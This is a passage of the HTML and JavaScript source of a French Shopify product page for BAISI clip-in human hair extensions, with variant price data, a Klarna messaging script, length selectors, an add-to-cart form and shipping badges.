20","public_title":"20","options":["20"],"price":13800,"weight":500,"compare_at_price":46000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751405730,"title":"22","option1":"22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 22","public_title":"22","options":["22"],"price":14850,"weight":500,"compare_at_price":49500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751438498,"title":"24","option1":"24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 24","public_title":"24","options":["24"],"price":16200,"weight":500,"compare_at_price":54000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751471266,"title":"26","option1":"26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 26","public_title":"26","options":["26"],"price":18300,"weight":500,"compare_at_price":61000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'FR',
        storefrontLanguage: 'fr',
        shopLocale: 'fr',
        shopDomain: 'www.baisihair.fr',
        variantPrice: '10050',
        cartPrice: '0',
        selector: 'shopify-osm-AcVpiSC9scEpQQ29Jc__klarna_on_site_messaging_app_block_RTFcaQ',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":39903751209122,"title":"10","option1":"10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 10","public_title":"10","options":["10"],"price":10050,"weight":500,"compare_at_price":33500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751241890,"title":"12","option1":"12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 12","public_title":"12","options":["12"],"price":10950,"weight":500,"compare_at_price":36500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751274658,"title":"14","option1":"14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 14","public_title":"14","options":["14"],"price":11550,"weight":500,"compare_at_price":38500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751307426,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 16","public_title":"16","options":["16"],"price":12150,"weight":500,"compare_at_price":40500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751340194,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 18","public_title":"18","options":["18"],"price":12900,"weight":500,"compare_at_price":43000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751372962,"title":"20","option1":"20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 20","public_title":"20","options":["20"],"price":13800,"weight":500,"compare_at_price":46000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751405730,"title":"22","option1":"22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 22","public_title":"22","options":["22"],"price":14850,"weight":500,"compare_at_price":49500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751438498,"title":"24","option1":"24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 24","public_title":"24","options":["24"],"price":16200,"weight":500,"compare_at_price":54000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751471266,"title":"26","option1":"26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 26","public_title":"26","options":["26"],"price":18300,"weight":500,"compare_at_price":61000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        shopLocale: 'fr',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'FR',
        storefrontLanguage: 'fr',
        shopDomain: 'www.baisihair.fr',
        variantPrice: '10050',
        cartPrice: '0',
        selector: 'shopify-osm-AcVpiSC9scEpQQ29Jc__klarna_on_site_messaging_app_block_RTFcaQ',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>
              </div>
            
        
          
        
          
              <div class="input-row" >
                <div class="option-selectors" data-disable-unavailable="true"><div class="option-selector" data-selector-type="listed" data-option-index="0" role="radiogroup" aria-labelledby="template--19414876487923__main-6751770345634-longueur-selector-Label">
            <div class="opposing-items">
              <label class="label" id="template--19414876487923__main-6751770345634-longueur-selector-Label">Longueur</label>
              
            </div>
            <div class="option-selector__btns"><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-6751770345634-longueur-selector"
                      id="template--19414876487923__main-6751770345634-longueur-selector-opt-0"
                      value="10"
                      checked
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-0"><span class="opt-label__text">10</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-0"><span class="opt-label__text">10</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-6751770345634-longueur-selector"
                      id="template--19414876487923__main-6751770345634-longueur-selector-opt-1"
                      value="12"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-1"><span class="opt-label__text">12</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-1"><span class="opt-label__text">12</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-6751770345634-longueur-selector"
                      id="template--19414876487923__main-6751770345634-longueur-selector-opt-2"
                      value="14"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-2"><span class="opt-label__text">14</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-2"><span class="opt-label__text">14</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-6751770345634-longueur-selector"
                      id="template--19414876487923__main-6751770345634-longueur-selector-opt-3"
                      value="16"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-3"><span class="opt-label__text">16</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-3"><span class="opt-label__text">16</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-6751770345634-longueur-selector"
                      id="template--19414876487923__main-6751770345634-longueur-selector-opt-4"
                      value="18"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-4"><span class="opt-label__text">18</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-4"><span class="opt-label__text">18</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-6751770345634-longueur-selector"
                      id="template--19414876487923__main-6751770345634-longueur-selector-opt-5"
                      value="20"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-5"><span class="opt-label__text">20</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-5"><span class="opt-label__text">20</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-6751770345634-longueur-selector"
                      id="template--19414876487923__main-6751770345634-longueur-selector-opt-6"
                      value="22"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-6"><span class="opt-label__text">22</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-6"><span class="opt-label__text">22</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-6751770345634-longueur-selector"
                      id="template--19414876487923__main-6751770345634-longueur-selector-opt-7"
                      value="24"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-7"><span class="opt-label__text">24</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-7"><span class="opt-label__text">24</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-6751770345634-longueur-selector"
                      id="template--19414876487923__main-6751770345634-longueur-selector-opt-8"
                      value="26"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-8"><span class="opt-label__text">26</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-6751770345634-longueur-selector-opt-8"><span class="opt-label__text">26</span></label> --></div>
            <div class='onshowBox'>
             
               
                
              
             
        
              
            
             </div> 

          </div></div><style>
  .onshow{
      background: no-repeat center / 100% 100% #d5d5d5;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgba(48, 48, 48, 0.5)' stroke-width='0.4' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
    color: rgba(48, 48, 48, 0.9);
        display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    min-width: 4.5em;
    min-height: 48px;
    margin: 10px 10px 0 0;
    padding: 11px 15px;
    border: 1.5px solid black;
    border-radius: 3px;
       width: 100%;
    max-width: 280px;
    
   }
   .onshowBox {
    display: flex;
    align-items: center;
}
</style>
              </div>

            
        
          
              <div class="concatsbox" onclick="tocontact()">
                <img
                  loading="lazy"
                  class="moving-image boximg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/contact.png?v=1708497193"
                  width="30px"
                  alt=""
                >
              </div><div class="buy-buttons-row" >
                <form method="post" action="/cart/add" id="product-form-template--19414876487923__main-6751770345634" accept-charset="UTF-8" class="form product-purchase-form" enctype="multipart/form-data" data-product-id="6751770345634"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<select name="id" class="original-selector" aria-label="Options">
            <option value="">Choisis une option</option>
            
            <option value="39903751209122"
               selected="selected"
              
              
              data-stock="">10</option>
            
            <option value="39903751241890"
              
              
              
              data-stock="">12</option>
            
            <option value="39903751274658"
              
              
              
              data-stock="">14</option>
            
            <option value="39903751307426"
              
              
              
              data-stock="">16</option>
            
            <option value="39903751340194"
              
              
              
              data-stock="">18</option>
            
            <option value="39903751372962"
              
              
              
              data-stock="">20</option>
            
            <option value="39903751405730"
              
              
              
              data-stock="">22</option>
            
            <option value="39903751438498"
              
              
              
              data-stock="">24</option>
            
            <option value="39903751471266"
              
              
              
              data-stock="">26</option>
            
          </select>
<div class="quantity-submit-row input-row ">
                      
                        <div class="labelbox">
                          <label class="label" for="quantity">Quantité</label>
                          <div class="sizetext" onclick="showimage()">
                            <img
                              loading="lazy"
                              class="cizi"
                              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/cizi.png?v=1710236440"
                              alt="Image Description"

                            >Référence de Taille ici
                          </div>
                        </div>
                        <div class="quantity-wrapper">
                          <a href="#" data-quantity="down"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-minus"><title>Moins</title><line x1="5" y1="12" x2="19" y2="12"></line></svg></a>
                          <input
                            aria-label="Quantité"
                            type="number"
                            id="quantity"
                            name="quantity"
                            value="1"
                          >
                          <a href="#" data-quantity="up"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-plus"><title>Plus</title><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></a>
                        </div>
                      
                      <div class="sizeimg" id="sizeimg" style="display: none;" onclick="closeimage()">
                        <div class="sizeimgbox">
                          <div class="top">
                            <img
                              loading="lazy"
                              src="https://www.baisihair.fr/cdn/shop/t/22/assets/close.png?v=183322568658700644481698988055"
                              alt="Image Description"
                            >
                          </div>
                          <div class="img-content">
                            <img
                              loading="lazy"
                              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQDPJwoTLNzBC43NDxDNBqOwbgR9l6IFzeoIm8zrv2AnAA_1699_3856.jpg?v=1757898183"
                              alt="Image Description"
                            >
                          </div>
                        </div>
                      </div>

                      

                      <div class="quantity-submit-row__submit input-row"><button
                          class="button button--large"
                          type="submit"
                          data-add-to-cart-text="Ajouter au panier"
                          onclick="addtoCart()"
                        >Ajouter au panier</button>
                      </div>
                      <div class="gobuybox">
                        <div onclick="tocartpage()" class="ppay">ACHETER MAINTENANT</div>
                      </div>

                      

                      
                    </div>

<div
  class="store-availability-container-outer"
  data-store-availability-container="6751770345634"
  data-section-url="/variants/VARIANT_ID/?section_id=store-availability"

  

  >
</div>


                <input type="hidden" name="product-id" value="6751770345634" /><input type="hidden" name="section-id" value="template--19414876487923__main" /></form>
              </div>
               
          
        
          
              
<div class="shipping">
  <div class="shippingTop">
    <div class="shippingImg">
      <img
        src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_07ab4d42-39da-4035-9d50-18b6da942240.png?v=1757402794"
        alt=""
      >
    </div>
    <div class="shippingCity">
       <div class='LivraisonBox'>
        <div class='Livraison'>Livré vers :</div>
        <div id="ipCity"></div>
       </div>
      <div id="deliveryTime"></div>
    </div>
  </div>
  <div class="shippingBom">
     <div class="shippingImg">
      <img
        src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_e28a6f76-ab2f-44a0-adea-51b75d1a25e0.png?v=1757404286"
        alt=""
      >
    </div>
    <div>Sécurité des achats</div>
   
  </div>
  <div class='shippingSecurite'>
     <div class='shipingdotBox'>
        <div class="shipingdot"></div>
        <div>Retour 0 Condition 30J</div>
     </div>
     <div  class='shipingdotBox' >
        <div class="shipingdot"></div>
        <div>Payé 100% en Securité</div>
     </div>
    

  </div>
</div>
<script>
  // 或者更详细的输出
  const productShipping = {"id":6751770345634,"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","handle":"baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","description":"\u003ctable width=\"687\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eMatériel De Cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e100% Cheveux Vierges \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eBody Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLongueur \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e10-26 Pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eQuantité\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e8 Pièces par lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eplus d'un an d'utilisation avec de bons soins\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e#4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003ePoids\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e120g\/lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eColorer \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2021-05-14T15:44:20+08:00","created_at":"2021-05-14T15:44:20+08:00","vendor":"BAISI HAIR","type":"Cheveux Clip-ins \u0026 Fusion","tags":["General"],"price":10050,"price_min":10050,"price_max":18300,"available":true,"price_varies":true,"compare_at_price":33500,"compare_at_price_min":33500,"compare_at_price_max":61000,"compare_at_price_varies":true,"variants":[{"id":39903751209122,"title":"10","option1":"10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 